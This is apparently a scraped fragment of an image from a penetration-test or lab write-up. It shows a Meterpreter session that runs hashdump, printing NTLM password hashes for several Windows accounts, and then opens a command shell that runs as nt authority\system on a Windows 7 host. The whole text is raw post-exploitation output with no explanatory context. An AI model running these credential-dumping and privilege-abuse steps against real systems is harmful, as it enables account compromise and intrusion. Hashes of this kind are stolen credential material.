 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4996bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f6759fbdd9f5c482ccdbb:::
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
meterpreter > shell
Process 868 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
WIN-845Q99OO4PP
C:\Windows\system32>